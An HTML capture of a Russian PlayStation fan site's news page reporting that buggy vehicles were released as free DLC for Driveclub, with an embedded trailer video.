

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: http://pspstrana.org/news_psp/26623-baggi-dlya-driveclub-dostupny-besplatno.html
body_size: 11510
content:
<!doctype html>
<html xml:lang="ru" lang="ru">
<head>
<title>Багги для Driveclub доступны бесплатно &raquo; Новости об PSP, PS Vita и PS4, PS3 консолях</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="description" content="Буквально несколько дней тому назад в интернете появилась информация о том, что разработчики Driveclub планируют добавить в свой масштабный проект такие транспортные средства, как багги, явл" />
<meta name="keywords" content="багги, решить, нужны, Пакет, самостоятельно, можно, самые, представлены, добавляются, обновления, опубликован, PlayStation, средствах, избавлена, некоторых, штрафов, транспортных, слову, Store, доступен" />
<meta name="generator" content="http://PSPstrana.ru/" />
<meta name="robots" content="all" />
<meta name="revisit-after" content="1 days" />
<link rel="search" type="application/opensearchdescription+xml" href="http://pspstrana.org/engine/opensearch.php" title="Поиск по PSPstrana.ru" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="http://pspstrana.org/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;10"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/highslide/highslide.js,engine/modules/ALeech/js/jq.js,engine/modules/ALeech/js/leech.js&amp;10"></script> 
<link rel="shortcut icon" href="/favicon.ico" /> 
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/pspstrana/css/main.css,/engine/modules/ALeech/css/jq.css&amp;12" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=/engine/skins/default.js,/templates/pspstrana/js/stepcarousel.js,/templates/pspstrana/js/tabcontent.js&amp;12"></script>
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/572/2/116572.js"
    type="text/javascript">
</script>
</head> 
<body class="pagebg">
<div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000"><div style="font-weight:bold" id="loading-layer-text">Происходит загрузка. Будьте добры обождать...</div><br /><img src="/engine/ajax/loading.gif"  border="0" alt="Происходит загрузка" /></div>
<div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10); "></div>
<script language="javascript" type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_skin       = 'pspstrana';
var dle_wysiwyg    = 'no';
var quick_wysiwyg  = '0';
var menu_short     = 'Редактировать ';
var menu_full      = 'Подробное редактирование';
var menu_profile   = 'Профиль';
var menu_fnews     = 'Показать публикации';
var menu_fcomments = 'Показать комментарии';
var menu_send      = 'Написать сообщение';
var menu_uedit     = 'Профиль в админке';
var dle_req_field  = 'Необходимо заполнить важные поля ';
var dle_del_agree  = 'Действие после невозможно будет отменить, выполнить его?';
var dle_del_news   = 'Удалить публикацию';
var allow_dle_delete_news   = false;
//-->
</script><script language="javascript" type="text/javascript">  
<!--  
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.showCredits = false;

hs.lang = {
loadingText :     'Идёт загрузка',
playTitle :       'Для запуска слайдшоу нажмите на клавишу "пробел".',
pauseTitle:       'Приостановить показ слайдшоу.',
previousTitle :   'Назад',
nextTitle :       'Вперёд',
moveTitle :       'Перетащить',
closeTitle :      'Для закрытия можете нажать на клавишу "ESC".',
fullExpandTitle : 'Показать полный размер',
restoreTitle :    'Кликните и окошко закроется, зажмите и сможете перетаскивать картинку мышкой.',
focusTitle :      'Уменьшить',
loadingTitle :    'Отмена'
};

//-->
</script>

<script type="text/javascript">(function(w,doc) {if (!w.__utlWdgt ) {w.__utlWdgt = true;var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';var h=d[g]('body')[0];h.appendChild(s);
}})(window,document);</script>
<div data-background-alpha="0.0" data-orientation="fixed-left" data-text-color="000000" data-share-shape="round" data-buttons-color="ff9300" data-sn-ids="fb.tw.ok.vk.gp.mr.my." data-counter-background-color="ffffff" data-share-counter-size="11" data-share-size="30" data-background-color="ededed" data-share-counter-type="common" data-pid="1256576" data-counter-background-alpha="1.0" data-share-style="1" data-mode="share" data-following-enable="false" data-like-text-enable="false" data-selection-enable="true" data-icon-color="ffffff" class="uptolike-buttons" ></div>
<div class="wrapper">
<div class="tttopppbar"></div>
<div class="tophhhhheader">
<div class="tophhhhhheader">
<a href="/rss.xml" title="Чтение RSS"><img class="rsshead" src="/templates/pspstrana/images/rsshead.png" alt="Чтение RSS" /></a>
<div class="bannerh_pspstrana"><img src="/uploads/mili/AliExpress.jpg" alt="Али"></div>
<a href="http://PSPstrana.org" title="Игровой портал PS консолей"><img class="www_pspstrana_ru" src="/templates/pspstrana/images/spacer.gif" alt="PS портал" /></a>
<div class="hhhembtn">
<span><a class="bbttnhome" href="/" title="Главная"><img src="/templates/pspstrana/images/spacer.gif" alt="Главная" /></a></span>
<span><a class="bbttnhome2" href="/index.php?do=feedback" title="Контакты"><img src="/templates/pspstrana/images/spacer.gif" alt="Контакты" /></a></span>
<span><a class="bbttnhome3" href="/yasitemap/" title="Карта сайта"><img src="/templates/pspstrana/images/spacer.gif" alt="Карта сайта" /></a></span>
<a class="bbttnhome4" rel="sidebar" onclick="window.external.AddFavorite(location.href,'Суперсайт'); return false;" href="http://PSPstrana.org/#" title="Добвить в избранное"><img src="/templates/pspstrana/images/spacer.gif" alt="Добавить в избранное" /></a>
</div></div>
<div class="tophdasdmenu">
<a href="/" class="link1"><span>Главная</span></a>
<a href="/news_psp/"><span>Новости</span></a>
<a href="/games/"><span>Игры</span></a>
<a href="/video_psp/"><span>Видео</span></a>
<a href="/proshivki_psp/"><span>Перепрошивка PSP</span></a>
<a href="/programs/"><span>Программы</span></a>
<a href="/temi_psp/"><span>Темы</span></a>
<a href="/amulytor_psp/"><span>Эмуляторы</span></a>
</div>
<div class="tophdasdmenu">
<a href="/games_ps_vita/" class="link1"><span>Игры для PS Vita</span></a>
<a href="/video_ps_vita/"><span>Видео PS Vita</span></a>
<a href="/proshivki_ps_vita/"><span>PS Vita Прошивки</span></a>
<a href="/oboi_ps_vita/"><span>PS Vita Обои</span></a>
<a href="/games_ps4/"><span>Игры на PS4</span></a>
<a href="/games_ps3/"><span>Игры на PS3</span></a>
</div>
<div class="topserachas_pspstrana">
<div class="searchbox">
<form onsubmit="javascript: showBusyLayer()" method="post" action=''>
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" />
<div class="shbox">
<img class="search_on_site" src="/templates/pspstrana/images/spacer.gif" alt="Поиск по сайту" />
<div><input class="a_field" name="story" value="Что ищем?" onblur="if(this.value=='') this.value='Что ищем?';"
onfocus="if(this.value=='Что ищем?') this.value='';" type="text" /></div>
<input class="btn" value="Поиск" type="image" src="/templates/pspstrana/images/spacer.gif" />
<a href="/?do=search&amp;mode=advanced">Искать тщательней?</a>
</div></form></div></div></div>
<div class="toppererr_pspstrana">
<div class="dright">
<div class="loginform"><div align="center">
<div class="loginbox">
<form name="loginForm" method="post" onsubmit="javascript:showBusyLayer()" action="">
<div class="lfield">
<img class="logform_login" src="/templates/pspstrana/images/spacer.gif" alt="Логин" />
<div><input type="text" name="login_name" /></div>
</div>
<div class="lfield">
<img class="logform_pass" src="/templates/pspstrana/images/spacer.gif" alt="Пароль" />
<div><input type="password" name="login_password" /></div>
</div>
<input name="login" type="hidden" id="login" value="submit" />
<input class="btn" onclick="submit();" onmouseover="this.className='btnhover'" onmouseout="this.className='btn'" name="image" value="Войти" type="image" src="/templates/pspstrana/images/spacer.gif" />
<div class="olinks"><a href="/index.php?do=register" title="Регистрация">Регистрация</a> | <a href="/index.php?do=lostpassword" title="Забыли свой пароль?">Не помню пароль?</a></div>
</form>
</div>
</div></div></div>
<div class="dleft">
<div id="mygallery" class="stepcarousel">
<div class="belt">
<div class="marquee" id="mycrawler2"><div class="panel">
<a href=http://pspstrana.org/games/3454-grand-theft-auto-gold-collection-psprus.html target="_blank" onMouseOver="showhint('Grand Theft Auto: Gold Collection [PSP][RUS]<br><img style=&quot;border: 1px solid #999999;&quot; src=&quot;http://pspstrana.org/uploads/posts/2011-04/1303095758_grand-theft-auto-gold-collection.jpg&quot; width=&quot;200&quot;><br>Рейтинг: <b>4,37</b> | Просмотрело: <b>370434</b> чел.',this, event, '200px')">
<img style="border:1px #777777 solid;" src="http://pspstrana.org/uploads/posts/2011-04/1303095758_grand-theft-auto-gold-collection.jpg" alt="Grand Theft Auto: Gold Collection [PSP][RUS]"></a>
</div><div class="panel">
<a href=http://pspstrana.org/games/3457-god-of-war-collection-psprus.html target="_blank" onMouseOver="showhint('God of War Collection / Бог войны коллекция (PSP/RUS)<br><img style=&quot;border: 1px solid #999999;&quot; src=&quot;http://pspstrana.org/uploads/posts/2011-05/PSPstrana.ru_god-of-war-collection-psprus.jpg&quot; width=&quot;200&quot;><br>Рейтинг: <b>4,31</b> | Просмотрело: <b>279568</b> чел.',this, event, '200px')">
<img style="border:1px #777777 solid;" src="http://pspstrana.org/uploads/posts/2011-05/PSPstrana.ru_god-of-war-collection-psprus.jpg" alt="God of War Collection / Бог войны коллекция (PSP/RUS)"></a>
</div><div class="panel">
<a href=http://pspstrana.org/games/4076-spider-man-collection-pspengrus.html target="_blank" onMouseOver="showhint('Spider-Man Collection [PSP/ENG/RUS]<br><img style=&quot;border: 1px solid #999999;&quot; src=&quot;http://pspstrana.org/uploads/posts/2011-06/PSPstrana.ru_spider-man-collect.jpg&quot; width=&quot;200&quot;><br>Рейтинг: <b>4,27</b> | Просмотрело: <b>252560</b> чел.',this, event, '200px')">
<img style="border:1px #777777 solid;" src="http://pspstrana.org/uploads/posts/2011-06/PSPstrana.ru_spider-man-collect.jpg" alt="Spider-Man Collection [PSP/ENG/RUS]"></a>
</div><div class="panel">
<a href=http://pspstrana.org/games/3178-need-for-speed-collection-psprus.html target="_blank" onMouseOver="showhint('Need For Speed Gold Collection [PSP/RUS] Игры на PSP<br><img style=&quot;border: 1px solid #999999;&quot; src=&quot;http://pspstrana.org/uploads/posts/2012-10/PSPstrana.ru_need-for-speed-gold-collection.jpg&quot; width=&quot;200&quot;><br>Рейтинг: <b>4,35</b> | Просмотрело: <b>220605</b> чел.',this, event, '200px')">
<img style="border:1px #777777 solid;" src="http://pspstrana.org/uploads/posts/2012-10/PSPstrana.ru_need-for-speed-gold-collection.jpg" alt="Need For Speed Gold Collection [PSP/RUS] Игры на PSP"></a>
</div><div class="panel">
<a href=http://pspstrana.org/games/3340-lego-collection-psprus.html target="_blank" onMouseOver="showhint('Lego Collection (PSP/RUS) Игры на PSP<br><img style=&quot;border: 1px solid #999999;&quot; src=&quot;http://pspstrana.org/uploads/posts/2012-01/PSPstrana.ru_lego-collection-psp.jpg&quot; width=&quot;200&quot;><br>Рейтинг: <b>4,18</b> | Просмотрело: <b>154780</b> чел.',this, event, '200px')">
<img style="border:1px #777777 solid;" src="http://pspstrana.org/uploads/posts/2012-01/PSPstrana.ru_lego-collection-psp.jpg" alt="Lego Collection (PSP/RUS) Игры на PSP"></a>
</div><div class="panel">
<a href=http://pspstrana.org/games/4652-naruto-best-collection-pspeng-igry-na-psp.html target="_blank" onMouseOver="showhint('Naruto Best Collection (PSP/ENG) Игры на PSP<br><img style=&quot;border: 1px solid #999999;&quot; src=&quot;http://pspstrana.org/uploads/posts/2011-07/PSPstrana.ru_naruto-collection-eng.jpg&quot; width=&quot;200&quot;><br>Рейтинг: <b>4,44</b> | Просмотрело: <b>138494</b> чел.',this, event, '200px')">
<img style="border:1px #777777 solid;" src="http://pspstrana.org/uploads/posts/2011-07/PSPstrana.ru_naruto-collection-eng.jpg" alt="Naruto Best Collection (PSP/ENG) Игры на PSP"></a>
</div><div class="panel">
<a href=http://pspstrana.org/games/6526-ghost-rider-pspengrus.html target="_blank" onMouseOver="showhint('Ghost Rider / Призрачный гонщик (PSP/Rus)<br><img style=&quot;border: 1px solid #999999;&quot; src=&quot;http://pspstrana.org/uploads/posts/2011-10/PSPstrana.ru_ghost-rider.jpg&quot; width=&quot;200&quot;><br>Рейтинг: <b>4,35</b> | Просмотрело: <b>107615</b> чел.',this, event, '200px')">
<img style="border:1px #777777 solid;" src="http://pspstrana.org/uploads/posts/2011-10/PSPstrana.ru_ghost-rider.jpg" alt="Ghost Rider / Призрачный гонщик (PSP/Rus)"></a>
</div><div class="panel">
<a href=http://pspstrana.org/games/7956-resistance-retribution-psprus.html target="_blank" onMouseOver="showhint('Resistance: Retribution (PSP/RUS) [FULL]<br><img style=&quot;border: 1px solid #999999;&quot; src=&quot;http://pspstrana.org/uploads/posts/2011-12/PSPstrana.ru_resistance-retribution-rus.jpg&quot; width=&quot;200&quot;><br>Рейтинг: <b>4,13</b> | Просмотрело: <b>108228</b> чел.',this, event, '200px')">
<img style="border:1px #777777 solid;" src="http://pspstrana.org/uploads/posts/2011-12/PSPstrana.ru_resistance-retribution-rus.jpg" alt="Resistance: Retribution (PSP/RUS) [FULL]"></a>
</div><div class="panel">
<a href=http://pspstrana.org/games/116-super-mario-bros-3-igry-dlya-psp.html target="_blank" onMouseOver="showhint('Super Mario Bros 3 [Игры для PSP]<br><img style=&quot;border: 1px solid #999999;&quot; src=&quot;http://pspstrana.org/uploads/posts/2009-11/1258908985_281363cdba7_pspstrana_ru.jpg&quot; width=&quot;200&quot;><br>Рейтинг: <b>4</b> | Просмотрело: <b>103799</b> чел.',this, event, '200px')">
<img style="border:1px #777777 solid;" src="http://pspstrana.org/uploads/posts/2009-11/1258908985_281363cdba7_pspstrana_ru.jpg" alt="Super Mario Bros 3 [Игры для PSP]"></a>
</div><div class="panel">
<a href=http://pspstrana.org/games/6511-the-simpsons-game-psprus.html target="_blank" onMouseOver="showhint('The Simpsons Game / Симпсоны (PSP/RUS) Игры на PSP<br><img style=&quot;border: 1px solid #999999;&quot; src=&quot;http://pspstrana.org/uploads/posts/2011-10/PSPstrana.ru_the-simpsons-game.jpg&quot; width=&quot;200&quot;><br>Рейтинг: <b>3,93</b> | Просмотрело: <b>104138</b> чел.',this, event, '200px')">
<img style="border:1px #777777 solid;" src="http://pspstrana.org/uploads/posts/2011-10/PSPstrana.ru_the-simpsons-game.jpg" alt="The Simpsons Game / Симпсоны (PSP/RUS) Игры на PSP"></a>
</div></div></div></div>
<script type="text/javascript">
stepcarousel.setup({
galleryid: 'mygallery',
beltclass: 'belt',
panelclass: 'panel',
autostep: {enable:true, moveby:1, pause:3000},
panelbehavior: {speed:300, wraparound:false, persist:true},
defaultbuttons: {enable: true, moveby: 1, leftnav: ['/templates/pspstrana/images/left_pspstrana.png', -40, 58], rightnav: ['/templates/pspstrana/images/right_pspstrana.png', 24, 58]},
statusvars: ['statusA', 'statusB', 'statusC'],
contenttype: ['inline'] //content setting ['inline'] or ['external', 'path_to_external_file']
})
</script>
</div></div>
<div class="mmasdabody_pspstrana"><div class="topmmasdabody_pspstrana">
<ul class="container">
<li class="rightside">
<ul class="colomsside">
<li class="cmsrightside">
<div class="blockrighttype1"><div class="dbtm">
<h3>Все категории</h3>
<ul class="navs">
<li><a href="/"><span><b>Главная</b></span></a></li>
<li><a href="/games/"><span><b>PSP игры</b></span></a></li>
<li><a href="/games/isocso_games/"><span>- ISO/CSO</span></a></li>
<li><a href="/games/rip_games/"><span>- RIP</span></a></li>
<li><a href="/games/psx_games/"><span>- PSX игры</span></a></li>
<li><a href="/games/homebrew_games/"><span>- Homebrew</span></a></li>
<li><a href="/games/mini_games/"><span>- MINI игры</span></a></li>
<li><a href="/games/demo_games/"><span>- Демо</span></a></li>
<li><a href="/games/addons_games/"><span>- Патчи</span></a></li>
<li><a href="/games/chit/"><span>- Чит коды</span></a></li>
<li><a href="/games/save_games/"><span>- Сохранения</span></a></li>
<li><a href="/games_ps_vita/"><span><b>PS Vita Игры</b></span></a></li>
<li><a href="/games_ps4/"><span><b>PS4 игры</b></span></a></li>
<li><a href="/games_ps3/"><span><b>PS3 игры</b></span></a></li>
<li><a href="/video_psp/"><span><b>Видео для PSP</b></span></a></li>
<li><a href="/video_psp/films_psp/"><span>- Фильмы для PSP</span></a></li>
<li><a href="/video_psp/serial_psp/"><span>- Сериалы для psp</span></a></li>
<li><a href="/video_psp/multfilms_psp/"><span>- Мультфильмы для PSP</span></a></li>
<li><a href="/video_psp/anime_psp/"><span>- Аниме для psp</span></a></li>
<li><a href="/video_ps_vita/"><span><b>Видео на PS Vita</b></span></a></li>
<li><a href="/video_ps_vita/films_ps_vita/"><span>- Фильмы на PS Vita</span></a></li>
<li><a href="/proshivki_psp/"><span><b>Прошивки для PSP</b></span></a></li>
<li><a href="/proshivki_psp/proh_psp/"><span>- Кастомные</span></a></li>
<li><a href="/proshivki_psp/prohof_psp/"><span>- Официальные</span></a></li>
<li><a href="/proshivki_ps_vita/"><span><b>Прошивки для PS Vita</b></span></a></li>
<li><a href="/programs/"><span><b>Программы</b></span></a></li>
<li><a href="/knigi_jurnali_psp/"><span><b>Книги и журналы</b></span></a></li>
<li><a href="/temi_psp/"><span><b>Темы для PSP</b></span></a></li>
<li><a href="/oboi_psp/"><span><b>Обои для PSP</b></span></a></li>
<li><a href="/oboi_ps_vita/"><span><b>Обои для PS Vita</b></span></a></li>
<li><a href="/amulytor_psp/"><span><b>Эмуляторы для PSP</b></span></a></li>
<li><a href="/amulytor_psp/emul_komp/"><span>- Компьютеры</span></a></li>
<li><a href="/amulytor_psp/amulgameboy_psp/"><span>- Gameboy</span></a></li>
<li><a href="/amulytor_psp/macintosh_psp/"><span>- Macintosh</span></a></li>
<li><a href="/amulytor_psp/nes_psp/"><span>- Денди</span></a></li>
<li><a href="/amulytor_psp/amulsega_psp/"><span>- SEGA Megadrive</span></a></li>
<li><a href="/amulytor_psp/amulnintendo_psp/"><span>- Nintendo</span></a></li>
<li><a href="/raznoe_psp/"><span><b>Разное</b></span></a></li>
</ul></div></div></li>
<li class="cmsleftside">
<div class="blocklefttype1"><div class="dtop"><div class="dbtm">
<h3>Для пользователей PSPstrana.org</h3>
<div class="dcont">
<ul class="navs">
<li><a href="/Prav_oform_new.html">Рекомендации по оформлению новостей</a></li>
<li><a href="/index.php?do=rules">Правила нашего портала</a></li>
<li><a href="/Ifo_pravo.html">Для правообладателей</a></li>
<li><a href="/ustanovka_PSP_igr.html">Описание установки PSP игр</a></li>
<li><a href="/info_zakachka_video.html">Описание закачки видео на ПСП</a></li>
<li><a href="/ustanovka_PSP_tem.html">Описание установки PSP тем</a></li>
<li><a href="/Slovar_PSP_Terminov.html">Словарь PSP терминов</a></li>
<li><a href="/format_PSP.html">Поддерживаемые PSP форматы</a></li>
</ul></div></div></div></div>
<li class="cmsleftside">
<div class="blocklefttype2">
<div class="dtop">
<ul id="countrytabs" class="shadetabs">
<li><a href="#" rel="country1" class="selected">Комментарии</a></li>
<li><a href="#" rel="country2">Новости</a></li>
</ul></div>
<div class="dcont">
<div class="shadetabscont">
<div id="country1" class="tabcontent">
<div onMouseover="showhint('https://www.dropbox.com', this, event, '200px')"><div onmouseover="this.className='lastcomm_over';" onmouseout="this.className='lastcomm';" class="lastcomm"> </a> В новости:<br /><a href="http://pspstrana.org/games/isocso_games/26166-tehra-dark-warrior-engfulliso2010.html#comment">Tehra: Dark Warrior [ENG ...</a></div></div><div onMouseover="showhint('https://www.dropbox.com/scl/fi/by8bh6j1najcuy3aaf56c/ww.jpg?rlkey=vzh9muleque5n7&lt;br /&gt;ngm2kfv1rg7&amp;st=9yr7mr3i&amp;dl=0', this, event, '200px')"><div onmouseover="this.className='lastcomm_over';" onmouseout="this.className='lastcomm';" class="lastcomm"> </a> В новости:<br /><a href="http://pspstrana.org/games/isocso_games/1454-need-for-speed-undercover-rus-rip.html#comment">Need for Speed Undercove ...</a></div></div><div onMouseover="showhint('НЕ КАЧАЕТ НИ ОДНУ ИГРУ ! ЧТО ЗА ФИГНЯ !!!', this, event, '200px')"><div onmouseover="this.className='lastcomm_over';" onmouseout="this.className='lastcomm';" class="lastcomm"> </a> В новости:<br /><a href="http://pspstrana.org/games/isocso_games/26440-gran-turismo-v2-rusfulliso2011.html#comment">Gran Turismo v2 [RUS][FU ...</a></div></div><div onMouseover="showhint('Как тут скачивать? Нажимаю на обменник, формируется ссылка 5 сек, после чего на нее нажимаешь и в новом окне открывается главная страница сайта и все(', this, event, '200px')"><div onmouseover="this.className='lastcomm_over';" onmouseout="this.className='lastcomm';" class="lastcomm"> </a> В новости:<br /><a href="http://pspstrana.org/news_psp/29105-franciyu-i-lafajeta-stali-liderom-v-civilization-7.html#comment">Францию и Лафайета стали ...</a></div></div><div onMouseover="showhint('ссылки нет', this, event, '200px')"><div onmouseover="this.className='lastcomm_over';" onmouseout="this.className='lastcomm';" class="lastcomm"> </a> В новости:<br /><a href="http://pspstrana.org/games/psx_games/1020-magical-tetris-challenge-psx.html#comment">Magical Tetris Challenge ...</a></div></div> 
<div style="padding-top: 14px;"></div>
</div>
<div id="country2" class="tabcontent"></div></div>
<script type="text/javascript">
var countries=new ddtabcontent("countrytabs")
countries.setpersist(true)
countries.setselectedClassTarget("link") //"link" or "linkparent"
countries.init()
</script>
</div></div>
</li></ul><div class="blockfulltype1"> 
<h3>РЕК МЕСТЕЧКО</h3>
<div class="dcont"><div align="center"><div id="SRTB_587870"></div></div></div></div>
<div class="blockfulltype2"><div class="dbtm">
<h3>Опрос пользователей</h3><script language="javascript" type="text/javascript">
<!--
function doVote( event ){

    var frm = document.vote;
	var vote_check = '';

    for (var i=0; i < frm.elements.length; i++) {
        var elmnt = frm.elements[i];
        if (elmnt.type=='radio') {
            if(elmnt.checked == true){ vote_check = elmnt.value; break;}
        }
    }

	var ajax = new dle_ajax();
	ajax.onShow ('');
	var varsString = "";
	ajax.setVar("vote_id", "7" );
	ajax.setVar("vote_action", event);
	ajax.setVar("vote_check", vote_check);
	ajax.setVar("vote_skin", "pspstrana");
	ajax.requestFile = dle_root + "engine/ajax/vote.php";
	ajax.method = 'GET';
	ajax.element = 'vote-layer';
	ajax.sendAJAX(varsString);
}
//-->
</script><div id='vote-layer'><div class="dcont"><div style="width: 250px; margin: auto; text-align: center;"><strong>Просто ли ориентироваться на сайте?</strong></div>
<div align="center" style="width: 250px; margin: auto; text-align: left;">
<form method="post" name="vote" action=''><div id="dle-vote"><div class="vote"><input name="vote_check" type="radio" checked="checked" value="0" /> Да, все понятно.</div><div class="vote"><input name="vote_check" type="radio"  value="1" /> Нет, очень сложно что-то найти.</div></div></div><br />
<input type="hidden" name="vote_action" value="vote" />
<input type="hidden" name="vote_id" id="vote_id" value="1" />
<div style="margin: auto; text-align: center;">
<input class="votebtn" onmouseover="this.className='votebtnhover'" onmouseout="this.className='votebtn'" onclick="doVote('vote'); return
false;" alt="Голосовать" title="Голосовать" type="image" src="/templates/pspstrana/images/spacer.gif" />
<form method="post" name="vote_result" action=''>
<input type="hidden" name="vote_action" value="results" />
<input type="hidden" name="vote_id" value="1" />
<input class="resultbtn" onmouseover="this.className='resultbtnhover'" onmouseout="this.className='resultbtn'" onclick="doVote('results'); return false;" alt="Результаты" title="Результаты" type="image" src="/templates/pspstrana/images/spacer.gif" />
</form></div></form></div>
</div></div></div>
<ul class="colomsside">
<li class="cmsrightside">
<div class="blockrighttype2">
<h3>Рекламируем</h3>
<div class="dcont">
<ul class="navs">
</ul></div></div></li>
<div class="blocklefttype4"><div class="dbtm">
<h3>Популярное</h3>
<div class="dcont">
<td width="0"><img src="/templates/pspstrana/images/spacer.gif" width="0" height="1" alt="Популярные PS новости" /></td>
<td width="180" align="left" valign="top" class="copy" style="line-height: 16px">&raquo; <a href="http://pspstrana.org/games/2506-call-of-duty-roads-to-victory-psprus.html">Call of Duty: Roads to Victory (PSP/RUS)</a><br />&raquo; <a href="http://pspstrana.org/amulytor_psp/nes_psp/26906-1001-igra-na-russkom-yazyke-nesdendy-pak-yemulyatorov-dlya-psp.html">1001 игра на русском языке NES/Dendy + пак эмуляторов д ...</a><br />&raquo; <a href="http://pspstrana.org/games/176-killzone-liberation-add-on-chapter-5-rus-igry.html">Killzone Liberation + Add-on Chapter 5 [RUS] [Игры для  ...</a><br />&raquo; <a href="http://pspstrana.org/games/2837-medievil-resurrection-psprus.html">MediEvil: Resurrection (PSP/RUS)</a><br />&raquo; <a href="http://pspstrana.org/games/isocso_games/491-crisis-core-final-fantasy-vii-rus-igry-dlya-psp.html">Crisis Core: Final Fantasy VII [RUS] [Игры для PSP]</a><br />&raquo; <a href="http://pspstrana.org/games/isocso_games/26440-gran-turismo-v2-rusfulliso2011.html">Gran Turismo v2 [RUS][FULL][ISO][2011]</a><br />&raquo; <a href="http://pspstrana.org/games/isocso_games/24638-grand-theft-auto-vice-city-stories-russoundripiso2006.html">Grand Theft Auto: Vice City Stories [RUSSOUND][Rip][ISO ...</a><br />&raquo; <a href="http://pspstrana.org/games/26863-vice-city-stories-mod-san-andreas-vcsmodsa-v01bt-engfulliso2015.html">Vice City Stories mod San Andreas / VCSmodSA v0.1bt [EN ...</a><br />&raquo; <a href="http://pspstrana.org/games/27267-prince-of-persia-revelations-russoundiso2005.html">Prince of Persia: Revelations [Russound][ISO][2005]</a><br />&raquo; <a href="http://pspstrana.org/games/isocso_games/24642-need-for-speed-shift-russoundfulliso2009.html">Need for Speed: Shift [RUSSOUND][FULL][ISO][2009]</a><br /></td>
<td width="33"><img src="/templates/pspstrana/images/spacer.gif" width="33" height="1" alt="Популярные PS новости" /></td>
</div></div></div></li></ul>
<div class="blockfulltype3"><div class="dbtm">
<h3>Рекомендуем</h3>
<div class="dcont"><div align="center">
<div id="SRTB_587873"></div></div></div></div></div> 
<div class="blockfulltype4"><div class="dbtm">
<h3>Наши друзья</h3>
<div class="dcont">

<br />
</div>
</div></div></li>
<li class="centerside"><div class="centersideinn">
<div style="padding-top: 0px; background-color: #fdfdfd;">
<br>
<div align="center"><div id="SRTB_587872"></div></div></div>
<div style="padding-top: 10px; background-color: #fdfdfd;"> 
<div id='dle-info'></div>
<div id='dle-content'>
<div class="base"><div class="binner"><div class="morefield">
<div class="argrate"><div id='ratig-layer'><div class="rating" style="float:left;"><ul class="unit-rating">
<li class="current-rating" style="width:0px;">0</li>
<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '26623'); return false;">1</a></li>
<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '26623'); return false;">2</a></li>
<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '26623'); return false;">3</a></li>
<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '26623'); return false;">4</a></li>
<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '26623'); return false;">5</a></li></ul>
</div><div class="rating" style="float:left; padding-top:2px;">&nbsp;(голосов: 0)</div></div></div>
<span class="arg">Автор: <a onclick="return dropdownmenu(this, event, UserNewsMenu('href=&quot;http://pspstrana.org/user/romannn70/&quot;', 'href=&quot;http://pspstrana.org/user/romannn70/news/&quot;','romannn70', '0'), '170px')" onmouseout="delayhidemenu()" href="http://pspstrana.org/user/romannn70/">romannn70</a></span>
<span class="arg">Дата: 6-04-2015, 21:36</span>
<span class="arg">Просмотров: 1753</span>
<div class="clr"></div></div>
<div class="heading">
<span class="argr" style="padding-left: 3px;"></span>
<span class="argr" style="padding: 0;"> </span>
<h1>Багги для Driveclub доступны бесплатно</h1>
<div class="category"><a href="http://pspstrana.org/news_psp/">Новости</a></div>
</div>
<div class="maincont"><div id="news-id-26623" style="display:inline;"><div align="center"><!--TBegin--><a href="http://pspstrana.org/uploads/posts/2015-04/PSPstrana.ru_driveclub_20150401211554.jpg" onclick="return hs.expand(this)" ><img src="http://pspstrana.org/uploads/posts/2015-04/thumbs/PSPstrana.ru_driveclub_20150401211554.jpg" alt='Багги для Driveclub доступны бесплатно' title='Багги для Driveclub доступны бесплатно'  /></a><!--TEnd--></div><br />Буквально несколько дней тому назад в интернете появилась информация о том, что разработчики <b>Driveclub</b> планируют добавить в свой масштабный проект такие транспортные средства, как багги, являющиеся данью уважения старой серии <b>Motorstorm</b>. И вот 1 апреля (ну и день же выбрали создатели!) эти самые багги были представлены!<br /><br />Они добавляются в виде DLC, а не обновления, так что можно самостоятельно решить, нужны они или нет. Пакет с багги уже опубликован в PlayStation Store и доступен совершенно бесплатно. К слову, езда на этих транспортных средствах избавлена от некоторых штрафов.  <br /><br /><div align="center"><!--dle_youtube_begin:https://www.youtube.com/watch?v=25KrbwTZr_4--><object width="425" height="325"><param name="movie" value="http://www.youtube.com/v/25KrbwTZr_4&hl=ru&fs=1"></param><param name="wmode" value="transparent" /><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="http://www.youtube.com/v/25KrbwTZr_4&hl=ru&fs=1" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" wmode="transparent" width="425" height="325"></embed></object><!--dle_youtube_end--></div></div>
<!--noindex-->
<div align="center">
<a href="https://sub2.admitlead.com/sb/clk/s/4102/h/41c890/o/471/sub/33?a=1&auto=1&f=Багги для Driveclub доступны бесплатно" ><img src="/uploads/mili/dw.jpg" alt="Скачать" /></a>
</div>
<!--/noindex-->
</div>
<div class="maincont" align="center"></div>
<div class="maincont">
